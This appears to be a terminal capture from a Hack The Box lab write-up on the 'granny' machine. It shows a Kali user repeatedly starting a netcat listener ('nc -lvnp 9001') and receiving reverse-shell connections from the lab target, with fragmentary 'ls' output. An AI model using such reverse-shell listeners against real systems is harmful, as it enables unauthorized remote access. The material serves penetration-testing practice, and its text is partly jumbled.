 ┌──(cadet㉿kali)-[~/HTB/granny]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
ls
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.15] 1030
File System
┌──(cadet㉿kali)-[~/HTB/granny]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.15] 1031
ls
Home
┌──(cadet㉿kali)-[~/HTB/granny]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
ls
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.15] 1033